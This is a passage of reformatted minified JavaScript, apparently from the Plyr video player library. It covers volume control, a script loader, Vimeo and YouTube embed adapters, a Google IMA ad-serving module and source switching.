                      var n = e.webkitDirectionInvertedFromDevice,
                        i = a(
                          [e.deltaX, -e.deltaY].map(function (e) {
                            return n ? -e : e;
                          }),
                          2
                        ),
                        s = i[0],
                        o = i[1],
                        r = Math.sign(Math.abs(s) > Math.abs(o) ? s : o);
                      t.increaseVolume(r / 50);
                      var l = t.media.volume;
                      ((1 === r && l < 1) || (-1 === r && l > 0)) &&
                        e.preventDefault();
                    },
                    "volume",
                    !1
                  );
              },
            },
          ]),
          t
        );
      })();
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self && self;
    var Ce,
      Se =
        ((function (e, t) {
          e.exports = (function () {
            var e = function () {},
              t = {},
              n = {},
              i = {};
            function a(e, t) {
              if (e) {
                var a = i[e];
                if (((n[e] = t), a))
                  for (; a.length; ) a[0](e, t), a.splice(0, 1);
              }
            }
            function s(t, n) {
              t.call && (t = { success: t }),
                n.length ? (t.error || e)(n) : (t.success || e)(t);
            }
            function o(t, n, i, a) {
              var s,
                r,
                l = document,
                c = i.async,
                u = (i.numRetries || 0) + 1,
                d = i.before || e,
                h = t.replace(/^(css|img)!/, "");
              (a = a || 0),
                /(^css!|\.css$)/.test(t)
                  ? ((s = !0),
                    ((r = l.createElement("link")).rel = "stylesheet"),
                    (r.href = h))
                  : /(^img!|\.(png|gif|jpg|svg)$)/.test(t)
                  ? ((r = l.createElement("img")).src = h)
                  : (((r = l.createElement("script")).src = t),
                    (r.async = void 0 === c || c)),
                (r.onload =
                  r.onerror =
                  r.onbeforeload =
                    function (e) {
                      var l = e.type[0];
                      if (s && "hideFocus" in r)
                        try {
                          r.sheet.cssText.length || (l = "e");
                        } catch (e) {
                          18 != e.code && (l = "e");
                        }
                      if ("e" == l && (a += 1) < u) return o(t, n, i, a);
                      n(t, l, e.defaultPrevented);
                    }),
                !1 !== d(t, r) && l.head.appendChild(r);
            }
            function r(e, n, i) {
              var r, l;
              if ((n && n.trim && (r = n), (l = (r ? i : n) || {}), r)) {
                if (r in t) throw "LoadJS";
                t[r] = !0;
              }
              !(function (e, t, n) {
                var i,
                  a,
                  s = (e = e.push ? e : [e]).length,
                  r = s,
                  l = [];
                for (
                  i = function (e, n, i) {
                    if (("e" == n && l.push(e), "b" == n)) {
                      if (!i) return;
                      l.push(e);
                    }
                    --s || t(l);
                  },
                    a = 0;
                  a < r;
                  a++
                )
                  o(e[a], i, n);
              })(
                e,
                function (e) {
                  s(l, e), a(r, e);
                },
                l
              );
            }
            return (
              (r.ready = function (e, t) {
                return (
                  (function (e, t) {
                    e = e.push ? e : [e];
                    var a,
                      s,
                      o,
                      r = [],
                      l = e.length,
                      c = l;
                    for (
                      a = function (e, n) {
                        n.length && r.push(e), --c || t(r);
                      };
                      l--;

                    )
                      (s = e[l]),
                        (o = n[s]) ? a(s, o) : (i[s] = i[s] || []).push(a);
                  })(e, function (e) {
                    s(t, e);
                  }),
                  r
                );
              }),
              (r.done = function (e) {
                a(e, []);
              }),
              (r.reset = function () {
                (t = {}), (n = {}), (i = {});
              }),
              (r.isDefined = function (e) {
                return e in t;
              }),
              r
            );
          })();
        })((Ce = { exports: {} }), Ce.exports),
        Ce.exports);
    function Me(e) {
      return new Promise(function (t, n) {
        Se(e, { success: t, error: n });
      });
    }
    function Ne(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Le = {
      setup: function () {
        var e = this;
        L(this.elements.wrapper, this.config.classNames.embed, !0),
          Le.setAspectRatio.call(this),
          m.object(window.Vimeo)
            ? Le.ready.call(this)
            : Me(this.config.urls.vimeo.sdk)
                .then(function () {
                  Le.ready.call(e);
                })
                .catch(function (t) {
                  e.debug.warn("Vimeo API failed to load", t);
                });
      },
      setAspectRatio: function (e) {
        var t = a(
            (m.string(e) ? e : this.config.ratio).split(":").map(Number),
            2
          ),
          n = (100 / t[0]) * t[1];
        if (
          ((Le.padding = n),
          (this.elements.wrapper.style.paddingBottom = "".concat(n, "%")),
          this.supported.ui)
        ) {
          var i = (240 - n) / 4.8;
          this.media.style.transform = "translateY(-".concat(i, "%)");
        }
      },
      ready: function () {
        var e = this,
          t = this,
          n = de({
            loop: t.config.loop.active,
            autoplay: t.autoplay,
            byline: !1,
            portrait: !1,
            title: !1,
            speed: !0,
            transparent: 0,
            gesture: "media",
            playsinline: !this.config.fullscreen.iosNative,
          }),
          i = t.media.getAttribute("src");
        m.empty(i) && (i = t.media.getAttribute(t.config.attributes.embed.id));
        var s,
          o =
            ((s = i),
            m.empty(s)
              ? null
              : m.number(Number(s))
              ? s
              : s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)
              ? RegExp.$2
              : s),
          r = A("iframe"),
          l = Q(t.config.urls.vimeo.iframe, o, n);
        r.setAttribute("src", l),
          r.setAttribute("allowfullscreen", ""),
          r.setAttribute("allowtransparency", ""),
          r.setAttribute("allow", "autoplay");
        var c = A("div", {
          poster: t.poster,
          class: t.config.classNames.embedContainer,
        });
        c.appendChild(r),
          (t.media = S(c, t.media)),
          ie(Q(t.config.urls.vimeo.api, o), "json").then(function (e) {
            if (!m.empty(e)) {
              var n = new URL(e[0].thumbnail_large);
              (n.pathname = "".concat(n.pathname.split("_")[0], ".jpg")),
                Ee.setPoster.call(t, n.href).catch(function () {});
            }
          }),
          (t.embed = new window.Vimeo.Player(r, {
            autopause: t.config.autopause,
            muted: t.muted,
          })),
          (t.media.paused = !0),
          (t.media.currentTime = 0),
          t.supported.ui && t.embed.disableTextTrack(),
          (t.media.play = function () {
            return Ne.call(t, !0), t.embed.play();
          }),
          (t.media.pause = function () {
            return Ne.call(t, !1), t.embed.pause();
          }),
          (t.media.stop = function () {
            t.pause(), (t.currentTime = 0);
          });
        var u = t.media.currentTime;
        Object.defineProperty(t.media, "currentTime", {
          get: function () {
            return u;
          },
          set: function (e) {
            var n = t.embed,
              i = t.media,
              a = t.paused,
              s = t.volume,
              o = a && !n.hasPlayed;
            (i.seeking = !0),
              k.call(t, i, "seeking"),
              Promise.resolve(o && n.setVolume(0))
                .then(function () {
                  return n.setCurrentTime(e);
                })
                .then(function () {
                  return o && n.pause();
                })
                .then(function () {
                  return o && n.setVolume(s);
                })
                .catch(function () {});
          },
        });
        var d = t.config.speed.selected;
        Object.defineProperty(t.media, "playbackRate", {
          get: function () {
            return d;
          },
          set: function (e) {
            t.embed
              .setPlaybackRate(e)
              .then(function () {
                (d = e), k.call(t, t.media, "ratechange");
              })
              .catch(function (e) {
                "Error" === e.name && ce.setSpeedMenu.call(t, []);
              });
          },
        });
        var h = t.config.volume;
        Object.defineProperty(t.media, "volume", {
          get: function () {
            return h;
          },
          set: function (e) {
            t.embed.setVolume(e).then(function () {
              (h = e), k.call(t, t.media, "volumechange");
            });
          },
        });
        var p = t.config.muted;
        Object.defineProperty(t.media, "muted", {
          get: function () {
            return p;
          },
          set: function (e) {
            var n = !!m.boolean(e) && e;
            t.embed.setVolume(n ? 0 : t.config.volume).then(function () {
              (p = n), k.call(t, t.media, "volumechange");
            });
          },
        });
        var f,
          g = t.config.loop;
        Object.defineProperty(t.media, "loop", {
          get: function () {
            return g;
          },
          set: function (e) {
            var n = m.boolean(e) ? e : t.config.loop.active;
            t.embed.setLoop(n).then(function () {
              g = n;
            });
          },
        }),
          t.embed
            .getVideoUrl()
            .then(function (e) {
              (f = e), ce.setDownloadLink.call(t);
            })
            .catch(function (t) {
              e.debug.warn(t);
            }),
          Object.defineProperty(t.media, "currentSrc", {
            get: function () {
              return f;
            },
          }),
          Object.defineProperty(t.media, "ended", {
            get: function () {
              return t.currentTime === t.duration;
            },
          }),
          Promise.all([t.embed.getVideoWidth(), t.embed.getVideoHeight()]).then(
            function (t) {
              var n, i, a;
              (Le.ratio =
                ((n = t[0]),
                (i = t[1]),
                (a = (function e(t, n) {
                  return 0 === n ? t : e(n, t % n);
                })(n, i)),
                "".concat(n / a, ":").concat(i / a))),
                Le.setAspectRatio.call(e, Le.ratio);
            }
          ),
          t.embed.setAutopause(t.config.autopause).then(function (e) {
            t.config.autopause = e;
          }),
          t.embed.getVideoTitle().then(function (n) {
            (t.config.title = n), Ee.setTitle.call(e);
          }),
          t.embed.getCurrentTime().then(function (e) {
            (u = e), k.call(t, t.media, "timeupdate");
          }),
          t.embed.getDuration().then(function (e) {
            (t.media.duration = e), k.call(t, t.media, "durationchange");
          }),
          t.embed.getTextTracks().then(function (e) {
            (t.media.textTracks = e), he.setup.call(t);
          }),
          t.embed.on("cuechange", function (e) {
            var n = e.cues,
              i = (void 0 === n ? [] : n).map(function (e) {
                return (
                  (t = e.text),
                  (n = document.createDocumentFragment()),
                  (i = document.createElement("div")),
                  n.appendChild(i),
                  (i.innerHTML = t),
                  n.firstChild.innerText
                );
                var t, n, i;
              });
            he.updateCues.call(t, i);
          }),
          t.embed.on("loaded", function () {
            (t.embed.getPaused().then(function (e) {
              Ne.call(t, !e), e || k.call(t, t.media, "playing");
            }),
            m.element(t.embed.element) && t.supported.ui) &&
              t.embed.element.setAttribute("tabindex", -1);
          }),
          t.embed.on("play", function () {
            Ne.call(t, !0), k.call(t, t.media, "playing");
          }),
          t.embed.on("pause", function () {
            Ne.call(t, !1);
          }),
          t.embed.on("timeupdate", function (e) {
            (t.media.seeking = !1),
              (u = e.seconds),
              k.call(t, t.media, "timeupdate");
          }),
          t.embed.on("progress", function (e) {
            (t.media.buffered = e.percent),
              k.call(t, t.media, "progress"),
              1 === parseInt(e.percent, 10) &&
                k.call(t, t.media, "canplaythrough"),
              t.embed.getDuration().then(function (e) {
                e !== t.media.duration &&
                  ((t.media.duration = e),
                  k.call(t, t.media, "durationchange"));
              });
          }),
          t.embed.on("seeked", function () {
            (t.media.seeking = !1), k.call(t, t.media, "seeked");
          }),
          t.embed.on("ended", function () {
            (t.media.paused = !0), k.call(t, t.media, "ended");
          }),
          t.embed.on("error", function (e) {
            (t.media.error = e), k.call(t, t.media, "error");
          }),
          t.on("enterfullscreen exitfullscreen", function (e) {
            var n = t.fullscreen.target;
            if (n === t.elements.container) {
              var i = "enterfullscreen" === e.type,
                s = a(Le.ratio.split(":").map(Number), 2),
                o = s[0] > s[1] ? "width" : "height";
              n.style[o] = i ? "".concat(Le.padding, "%") : null;
            }
          }),
          setTimeout(function () {
            return Ee.build.call(t);
          }, 0);
      },
    };
    function xe(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Ie,
      _e = {
        setup: function () {
          var e = this;
          L(this.elements.wrapper, this.config.classNames.embed, !0),
            _e.setAspectRatio.call(this),
            m.object(window.YT) && m.function(window.YT.Player)
              ? _e.ready.call(this)
              : (Me(this.config.urls.youtube.sdk).catch(function (t) {
                  e.debug.warn("YouTube API failed to load", t);
                }),
                (window.onYouTubeReadyCallbacks =
                  window.onYouTubeReadyCallbacks || []),
                window.onYouTubeReadyCallbacks.push(function () {
                  _e.ready.call(e);
                }),
                (window.onYouTubeIframeAPIReady = function () {
                  window.onYouTubeReadyCallbacks.forEach(function (e) {
                    e();
                  });
                }));
        },
        getTitle: function (e) {
          var t = this;
          if (m.function(this.embed.getVideoData)) {
            var n = this.embed.getVideoData().title;
            if (m.empty(n))
              return (this.config.title = n), void Ee.setTitle.call(this);
          }
          var i = this.config.keys.google;
          m.string(i) &&
            !m.empty(i) &&
            ie(Q(this.config.urls.youtube.api, e, i))
              .then(function (e) {
                m.object(e) &&
                  ((t.config.title = e.items[0].snippet.title),
                  Ee.setTitle.call(t));
              })
              .catch(function () {});
        },
        setAspectRatio: function () {
          var e = this.config.ratio.split(":");
          this.elements.wrapper.style.paddingBottom = "".concat(
            (100 / e[0]) * e[1],
            "%"
          );
        },
        ready: function () {
          var e = this,
            t = e.media.getAttribute("id");
          if (m.empty(t) || !t.startsWith("youtube-")) {
            var n = e.media.getAttribute("src");
            m.empty(n) &&
              (n = e.media.getAttribute(this.config.attributes.embed.id));
            var i,
              a,
              s =
                ((i = n),
                m.empty(i)
                  ? null
                  : i.match(
                      /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/
                    )
                  ? RegExp.$2
                  : i),
              o =
                ((a = e.provider),
                "".concat(a, "-").concat(Math.floor(1e4 * Math.random()))),
              r = A("div", { id: o, poster: e.poster });
            e.media = S(r, e.media);
            var l = function (e) {
              return "https://img.youtube.com/vi/"
                .concat(s, "/")
                .concat(e, "default.jpg");
            };
            Ae(l("maxres"), 121)
              .catch(function () {
                return Ae(l("sd"), 121);
              })
              .catch(function () {
                return Ae(l("hq"));
              })
              .then(function (t) {
                return Ee.setPoster.call(e, t.src);
              })
              .then(function (t) {
                t.includes("maxres") ||
                  (e.elements.poster.style.backgroundSize = "cover");
              })
              .catch(function () {}),
              (e.embed = new window.YT.Player(o, {
                videoId: s,
                playerVars: {
                  autoplay: e.config.autoplay ? 1 : 0,
                  hl: e.config.hl,
                  controls: e.supported.ui ? 0 : 1,
                  rel: 0,
                  showinfo: 0,
                  iv_load_policy: 3,
                  modestbranding: 1,
                  disablekb: 1,
                  playsinline: 1,
                  widget_referrer: window ? window.location.href : null,
                  cc_load_policy: e.captions.active ? 1 : 0,
                  cc_lang_pref: e.config.captions.language,
                },
                events: {
                  onError: function (t) {
                    if (!e.media.error) {
                      var n = t.data,
                        i =
                          {
                            2: "The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",
                            5: "The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",
                            100: "The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",
                            101: "The owner of the requested video does not allow it to be played in embedded players.",
                            150: "The owner of the requested video does not allow it to be played in embedded players.",
                          }[n] || "An unknown error occured";
                      (e.media.error = { code: n, message: i }),
                        k.call(e, e.media, "error");
                    }
                  },
                  onPlaybackRateChange: function (t) {
                    var n = t.target;
                    (e.media.playbackRate = n.getPlaybackRate()),
                      k.call(e, e.media, "ratechange");
                  },
                  onReady: function (t) {
                    if (!m.function(e.media.play)) {
                      var n = t.target;
                      _e.getTitle.call(e, s),
                        (e.media.play = function () {
                          xe.call(e, !0), n.playVideo();
                        }),
                        (e.media.pause = function () {
                          xe.call(e, !1), n.pauseVideo();
                        }),
                        (e.media.stop = function () {
                          n.stopVideo();
                        }),
                        (e.media.duration = n.getDuration()),
                        (e.media.paused = !0),
                        (e.media.currentTime = 0),
                        Object.defineProperty(e.media, "currentTime", {
                          get: function () {
                            return Number(n.getCurrentTime());
                          },
                          set: function (t) {
                            e.paused && !e.embed.hasPlayed && e.embed.mute(),
                              (e.media.seeking = !0),
                              k.call(e, e.media, "seeking"),
                              n.seekTo(t);
                          },
                        }),
                        Object.defineProperty(e.media, "playbackRate", {
                          get: function () {
                            return n.getPlaybackRate();
                          },
                          set: function (e) {
                            n.setPlaybackRate(e);
                          },
                        });
                      var i = e.config.volume;
                      Object.defineProperty(e.media, "volume", {
                        get: function () {
                          return i;
                        },
                        set: function (t) {
                          (i = t),
                            n.setVolume(100 * i),
                            k.call(e, e.media, "volumechange");
                        },
                      });
                      var a = e.config.muted;
                      Object.defineProperty(e.media, "muted", {
                        get: function () {
                          return a;
                        },
                        set: function (t) {
                          var i = m.boolean(t) ? t : a;
                          (a = i),
                            n[i ? "mute" : "unMute"](),
                            k.call(e, e.media, "volumechange");
                        },
                      }),
                        Object.defineProperty(e.media, "currentSrc", {
                          get: function () {
                            return n.getVideoUrl();
                          },
                        }),
                        Object.defineProperty(e.media, "ended", {
                          get: function () {
                            return e.currentTime === e.duration;
                          },
                        }),
                        (e.options.speed = n.getAvailablePlaybackRates()),
                        e.supported.ui && e.media.setAttribute("tabindex", -1),
                        k.call(e, e.media, "timeupdate"),
                        k.call(e, e.media, "durationchange"),
                        clearInterval(e.timers.buffering),
                        (e.timers.buffering = setInterval(function () {
                          (e.media.buffered = n.getVideoLoadedFraction()),
                            (null === e.media.lastBuffered ||
                              e.media.lastBuffered < e.media.buffered) &&
                              k.call(e, e.media, "progress"),
                            (e.media.lastBuffered = e.media.buffered),
                            1 === e.media.buffered &&
                              (clearInterval(e.timers.buffering),
                              k.call(e, e.media, "canplaythrough"));
                        }, 200)),
                        setTimeout(function () {
                          return Ee.build.call(e);
                        }, 50);
                    }
                  },
                  onStateChange: function (t) {
                    var n = t.target;
                    switch (
                      (clearInterval(e.timers.playing),
                      e.media.seeking &&
                        [1, 2].includes(t.data) &&
                        ((e.media.seeking = !1), k.call(e, e.media, "seeked")),
                      t.data)
                    ) {
                      case -1:
                        k.call(e, e.media, "timeupdate"),
                          (e.media.buffered = n.getVideoLoadedFraction()),
                          k.call(e, e.media, "progress");
                        break;
                      case 0:
                        xe.call(e, !1),
                          e.media.loop
                            ? (n.stopVideo(), n.playVideo())
                            : k.call(e, e.media, "ended");
                        break;
                      case 1:
                        e.media.paused && !e.embed.hasPlayed
                          ? e.media.pause()
                          : (xe.call(e, !0),
                            k.call(e, e.media, "playing"),
                            (e.timers.playing = setInterval(function () {
                              k.call(e, e.media, "timeupdate");
                            }, 50)),
                            e.media.duration !== n.getDuration() &&
                              ((e.media.duration = n.getDuration()),
                              k.call(e, e.media, "durationchange")));
                        break;
                      case 2:
                        e.muted || e.embed.unMute(), xe.call(e, !1);
                    }
                    k.call(e, e.elements.container, "statechange", !1, {
                      code: t.data,
                    });
                  },
                },
              }));
          }
        },
      },
      je = {
        setup: function () {
          this.media
            ? (L(
                this.elements.container,
                this.config.classNames.type.replace("{0}", this.type),
                !0
              ),
              L(
                this.elements.container,
                this.config.classNames.provider.replace("{0}", this.provider),
                !0
              ),
              this.isEmbed &&
                L(
                  this.elements.container,
                  this.config.classNames.type.replace("{0}", "video"),
                  !0
                ),
              this.isVideo &&
                ((this.elements.wrapper = A("div", {
                  class: this.config.classNames.video,
                })),
                w(this.media, this.elements.wrapper),
                (this.elements.poster = A("div", {
                  class: this.config.classNames.poster,
                })),
                this.elements.wrapper.appendChild(this.elements.poster)),
              this.isHTML5
                ? z.extend.call(this)
                : this.isYouTube
                ? _e.setup.call(this)
                : this.isVimeo && Le.setup.call(this))
            : this.debug.warn("No media element found!");
        },
      },
      Oe = (function () {
        function t(n) {
          var i = this;
          e(this, t),
            (this.player = n),
            (this.publisherId = n.config.ads.publisherId),
            (this.playing = !1),
            (this.initialized = !1),
            (this.elements = { container: null, displayContainer: null }),
            (this.manager = null),
            (this.loader = null),
            (this.cuePoints = null),
            (this.events = {}),
            (this.safetyTimer = null),
            (this.countdownTimer = null),
            (this.managerPromise = new Promise(function (e, t) {
              i.on("loaded", e), i.on("error", t);
            })),
            this.load();
        }
        return (
          n(t, [
            {
              key: "load",
              value: function () {
                var e = this;
                this.enabled &&
                  (m.object(window.google) && m.object(window.google.ima)
                    ? this.ready()
                    : Me(this.player.config.urls.googleIMA.sdk)
                        .then(function () {
                          e.ready();
                        })
                        .catch(function () {
                          e.trigger(
                            "error",
                            new Error("Google IMA SDK failed to load")
                          );
                        }));
              },
            },
            {
              key: "ready",
              value: function () {
                var e = this;
                this.startSafetyTimer(12e3, "ready()"),
                  this.managerPromise.then(function () {
                    e.clearSafetyTimer("onAdsManagerLoaded()");
                  }),
                  this.listeners(),
                  this.setupIMA();
              },
            },
            {
              key: "setupIMA",
              value: function () {
                (this.elements.container = A("div", {
                  class: this.player.config.classNames.ads,
                })),
                  this.player.elements.container.appendChild(
                    this.elements.container
                  ),
                  google.ima.settings.setVpaidMode(
                    google.ima.ImaSdkSettings.VpaidMode.ENABLED
                  ),
                  google.ima.settings.setLocale(
                    this.player.config.ads.language
                  ),
                  (this.elements.displayContainer =
                    new google.ima.AdDisplayContainer(this.elements.container)),
                  this.requestAds();
              },
            },
            {
              key: "requestAds",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                try {
                  (this.loader = new google.ima.AdsLoader(
                    this.elements.displayContainer
                  )),
                    this.loader.addEventListener(
                      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
                      function (t) {
                        return e.onAdsManagerLoaded(t);
                      },
                      !1
                    ),
                    this.loader.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (t) {
                        return e.onAdError(t);
                      },
                      !1
                    );
                  var n = new google.ima.AdsRequest();
                  (n.adTagUrl = this.tagUrl),
                    (n.linearAdSlotWidth = t.offsetWidth),
                    (n.linearAdSlotHeight = t.offsetHeight),
                    (n.nonLinearAdSlotWidth = t.offsetWidth),
                    (n.nonLinearAdSlotHeight = t.offsetHeight),
                    (n.forceNonLinearFullSlot = !1),
                    n.setAdWillPlayMuted(!this.player.muted),
                    this.loader.requestAds(n);
                } catch (e) {
                  this.onAdError(e);
                }
              },
            },
            {
              key: "pollCountdown",
              value: function () {
                var e = this;
                if (
                  !(
                    arguments.length > 0 &&
                    void 0 !== arguments[0] &&
                    arguments[0]
                  )
                )
                  return (
                    clearInterval(this.countdownTimer),
                    void this.elements.container.removeAttribute(
                      "data-badge-text"
                    )
                  );
                this.countdownTimer = setInterval(function () {
                  var t = le(Math.max(e.manager.getRemainingTime(), 0)),
                    n = ""
                      .concat(te("advertisement", e.player.config), " - ")
                      .concat(t);
                  e.elements.container.setAttribute("data-badge-text", n);
                }, 100);
              },
            },
            {
              key: "onAdsManagerLoaded",
              value: function (e) {
                var t = this;
                if (this.enabled) {
                  var n = new google.ima.AdsRenderingSettings();
                  (n.restoreCustomPlaybackStateOnAdBreakComplete = !0),
                    (n.enablePreloading = !0),
                    (this.manager = e.getAdsManager(this.player, n)),
                    (this.cuePoints = this.manager.getCuePoints()),
                    m.empty(this.cuePoints) ||
                      this.cuePoints.forEach(function (e) {
                        if (0 !== e && -1 !== e && e < t.player.duration) {
                          var n = t.player.elements.progress;
                          if (m.element(n)) {
                            var i = (100 / t.player.duration) * e,
                              a = A("span", {
                                class: t.player.config.classNames.cues,
                              });
                            (a.style.left = "".concat(i.toString(), "%")),
                              n.appendChild(a);
                          }
                        }
                      }),
                    this.manager.setVolume(this.player.volume),
                    this.manager.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (e) {
                        return t.onAdError(e);
                      }
                    ),
                    Object.keys(google.ima.AdEvent.Type).forEach(function (e) {
                      t.manager.addEventListener(
                        google.ima.AdEvent.Type[e],
                        function (e) {
                          return t.onAdEvent(e);
                        }
                      );
                    }),
                    this.trigger("loaded");
                }
              },
            },
            {
              key: "onAdEvent",
              value: function (e) {
                var t = this,
                  n = this.player.elements.container,
                  i = e.getAd(),
                  a = function (e) {
                    var n = "ads".concat(e.replace(/_/g, "").toLowerCase());
                    k.call(t.player, t.player.media, n);
                  };
                switch (e.type) {
                  case google.ima.AdEvent.Type.LOADED:
                    this.trigger("loaded"),
                      a(e.type),
                      this.pollCountdown(!0),
                      i.isLinear() ||
                        ((i.width = n.offsetWidth),
                        (i.height = n.offsetHeight));
                    break;
                  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
                    a(e.type), this.loadAds();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:
                    a(e.type), this.pauseContent();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:
                    a(e.type), this.pollCountdown(), this.resumeContent();
                    break;
                  case google.ima.AdEvent.Type.STARTED:
                  case google.ima.AdEvent.Type.MIDPOINT:
                  case google.ima.AdEvent.Type.COMPLETE:
                  case google.ima.AdEvent.Type.IMPRESSION:
                  case google.ima.AdEvent.Type.CLICK:
                    a(e.type);
                }
              },
            },
            {
              key: "onAdError",
              value: function (e) {
                this.cancel(), this.player.debug.warn("Ads error", e);
              },
            },
            {
              key: "listeners",
              value: function () {
                var e,
                  t = this,
                  n = this.player.elements.container;
                this.player.on("ended", function () {
                  t.loader.contentComplete();
                }),
                  this.player.on("seeking", function () {
                    return (e = t.player.currentTime);
                  }),
                  this.player.on("seeked", function () {
                    var n = t.player.currentTime;
                    m.empty(t.cuePoints) ||
                      t.cuePoints.forEach(function (i, a) {
                        e < i &&
                          i < n &&
                          (t.manager.discardAdBreak(),
                          t.cuePoints.splice(a, 1));
                      });
                  }),
                  window.addEventListener("resize", function () {
                    t.manager &&
                      t.manager.resize(
                        n.offsetWidth,
                        n.offsetHeight,
                        google.ima.ViewMode.NORMAL
                      );
                  });
              },
            },
            {
              key: "play",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                this.managerPromise || this.resumeContent(),
                  this.managerPromise
                    .then(function () {
                      e.elements.displayContainer.initialize();
                      try {
                        e.initialized ||
                          (e.manager.init(
                            t.offsetWidth,
                            t.offsetHeight,
                            google.ima.ViewMode.NORMAL
                          ),
                          e.manager.start()),
                          (e.initialized = !0);
                      } catch (t) {
                        e.onAdError(t);
                      }
                    })
                    .catch(function () {});
              },
            },
            {
              key: "resumeContent",
              value: function () {
                (this.elements.container.style.zIndex = ""),
                  (this.playing = !1),
                  this.player.currentTime < this.player.duration &&
                    this.player.play();
              },
            },
            {
              key: "pauseContent",
              value: function () {
                (this.elements.container.style.zIndex = 3),
                  (this.playing = !0),
                  this.player.pause();
              },
            },
            {
              key: "cancel",
              value: function () {
                this.initialized && this.resumeContent(),
                  this.trigger("error"),
                  this.loadAds();
              },
            },
            {
              key: "loadAds",
              value: function () {
                var e = this;
                this.managerPromise
                  .then(function () {
                    e.manager && e.manager.destroy(),
                      (e.managerPromise = new Promise(function (t) {
                        e.on("loaded", t), e.player.debug.log(e.manager);
                      })),
                      e.requestAds();
                  })
                  .catch(function () {});
              },
            },
            {
              key: "trigger",
              value: function (e) {
                for (
                  var t = this,
                    n = arguments.length,
                    i = new Array(n > 1 ? n - 1 : 0),
                    a = 1;
                  a < n;
                  a++
                )
                  i[a - 1] = arguments[a];
                var s = this.events[e];
                m.array(s) &&
                  s.forEach(function (e) {
                    m.function(e) && e.apply(t, i);
                  });
              },
            },
            {
              key: "on",
              value: function (e, t) {
                return (
                  m.array(this.events[e]) || (this.events[e] = []),
                  this.events[e].push(t),
                  this
                );
              },
            },
            {
              key: "startSafetyTimer",
              value: function (e, t) {
                var n = this;
                this.player.debug.log("Safety timer invoked from: ".concat(t)),
                  (this.safetyTimer = setTimeout(function () {
                    n.cancel(), n.clearSafetyTimer("startSafetyTimer()");
                  }, e));
              },
            },
            {
              key: "clearSafetyTimer",
              value: function (e) {
                m.nullOrUndefined(this.safetyTimer) ||
                  (this.player.debug.log(
                    "Safety timer cleared from: ".concat(e)
                  ),
                  clearTimeout(this.safetyTimer),
                  (this.safetyTimer = null));
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  this.player.isHTML5 &&
                  this.player.isVideo &&
                  this.player.config.ads.enabled &&
                  !m.empty(this.publisherId)
                );
              },
            },
            {
              key: "tagUrl",
              get: function () {
                var e = {
                  AV_PUBLISHERID: "58c25bb0073ef448b1087ad6",
                  AV_CHANNELID: "5a0458dc28a06145e4519d21",
                  AV_URL: window.location.hostname,
                  cb: Date.now(),
                  AV_WIDTH: 640,
                  AV_HEIGHT: 480,
                  AV_CDIM2: this.publisherId,
                };
                return ""
                  .concat("https://go.aniview.com/api/adserver6/vast/", "?")
                  .concat(de(e));
              },
            },
          ]),
          t
        );
      })(),
      qe = {
        insertElements: function (e, t) {
          var n = this;
          m.string(t)
            ? E(e, this.media, { src: t })
            : m.array(t) &&
              t.forEach(function (t) {
                E(e, n.media, t);
              });
        },
        change: function (e) {
          var t = this;
          Y(e, "sources.length")
            ? (z.cancelRequests.call(this),
              this.destroy.call(
                this,
                function () {
                  (t.options.quality = []),
                    P(t.media),
                    (t.media = null),
                    m.element(t.elements.container) &&
                      t.elements.container.removeAttribute("class");
                  var n = e.sources,
                    i = e.type,
                    s = a(n, 1)[0],
                    o = s.provider,
                    r = void 0 === o ? ge.html5 : o,
                    l = s.src,
                    c = "html5" === r ? i : "div",
                    u = "html5" === r ? {} : { src: l };
                  Object.assign(t, {
                    provider: r,
                    type: i,
                    supported: W.check(i, r, t.config.playsinline),
                    media: A(c, u),
                  }),
                    t.elements.container.appendChild(t.media),
                    m.boolean(e.autoplay) && (t.config.autoplay = e.autoplay),
                    t.isHTML5 &&
                      (t.config.crossorigin &&
                        t.media.setAttribute("crossorigin", ""),
                      t.config.autoplay && t.media.setAttribute("autoplay", ""),
                      m.empty(e.poster) || (t.poster = e.poster),
                      t.config.loop.active && t.media.setAttribute("loop", ""),
                      t.config.muted && t.media.setAttribute("muted", ""),
                      t.config.playsinline &&
                        t.media.setAttribute("playsinline", "")),
                    Ee.addStyleHook.call(t),
                    t.isHTML5 && qe.insertElements.call(t, "source", n),
                    (t.config.title = e.title),
                    je.setup.call(t),
                    t.isHTML5 &&
                      Object.keys(e).includes("tracks") &&
                      qe.insertElements.call(t, "track", e.tracks),
                    (t.isHTML5 || (t.isEmbed && !t.supported.ui)) &&
                      Ee.build.call(t),
                    t.isHTML5 && t.media.load(),
                    t.fullscreen.update();
                },
                !0
              ))
            : this.debug.warn("Invalid source format");
        },
      },
      Re = (function () {
        function t(n, i) {
          var a = this;
          if (
            (e(this, t),
            (this.timers = {}),
            (this.ready = !1),
            (this.loading = !1),
            (this.failed = !1),
            (this.touch = W.touch),
            (this.media = n),
            m.string(this.media) &&
              (this.media = document.querySelectorAll(this.media)),
            ((window.jQuery && this.media instanceof jQuery) ||
              m.nodeList(this.media) ||
              m.array(this.media)) &&
              (this.media = this.media[0]),
            (this.config = J(
              {},
              pe,
              t.defaults,
              i || {},
              (function () {
                try {
                  return JSON.parse(a.media.getAttribute("data-plyr-config"));
                } catch (e) {
                  return {};
                }
